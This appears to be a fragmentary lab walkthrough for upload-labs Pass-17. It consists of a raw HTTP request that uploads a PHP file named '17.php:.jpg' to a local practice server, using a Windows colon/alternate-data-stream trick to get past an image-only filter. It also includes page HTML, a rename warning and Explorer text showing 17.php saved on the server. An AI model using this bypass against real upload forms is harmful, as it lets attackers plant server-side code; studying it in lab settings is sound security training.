 POST /upload-labs/Pass-17/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-17/index.php
Content-Type: multipart/form-data; boundary=---------------------------98942870323811
Content-Length: 318
Cookie: pass=17
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------98942870323811
Content-Disposition: form-data; name="upload_file"; filename="17.php:.jpg"
Content-Type: image/png
<?php echo "pwn";?>
-----------------------------98942870323811
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------98942870323811--
<li><a  href="/upload-labs/Pass-09/index.php">Pass-09</a></li>
<li><a  href="/upload-labs/Pass-10/index.php">Pass-10</a></li>
<li><a  href="/upload-labs/Pass-11/index.php">Pass-11</a></li>
<li><a  href="/upload-labs/Pass-12/index.php">Pass-12</a></li>
<li><a  href="/upload-labs/Pass-13/index.php">Pass-13</a></li>
<li><a  href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a  href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a  href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a class="a_is_selected" href="/upload-labs/Pass-17/index.php">Pass-17</a><
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div><br />
<b>Warning</b>:  rename(../upload//17.php:.jpg,../upload//6020180604105348.jpg) [<a
href='function.rename'>function.rename</a>]: Invalid argument in
<b>D:\phpStudy\WWW\upload-labs\Pass-17\index.php</b> on line <b>20</b><br />
<div id="upload_panel">
upload
文件 主页 共享 查看
此电脑 软件 (D:) phpStudy WWW upload-labs upload
快速访问
OneDrive
此电脑
网络
PHP
17.php